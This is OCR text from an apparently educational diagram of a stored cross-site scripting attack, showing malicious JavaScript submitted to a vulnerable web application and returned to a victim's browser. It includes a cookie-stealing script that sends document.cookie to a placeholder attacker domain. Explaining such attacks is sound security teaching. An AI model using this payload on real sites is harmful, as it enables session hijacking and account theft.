 <script>
window. location='http://attacker
domain/?cookie='+document. cookie
</script>
Attacker Domain
Stolen Cookies
1. Submit Malicious
Java Script Code
4. Client's cookies will
redirect to Attacker
Domain.
Vulnerable Domain
Web Application
Repository
Vulnerable Web Application
2. Submit HTTP Request
Client's Host
Session Cookies
Web Browser
3. HTTP Response Including Malicious Java Script Code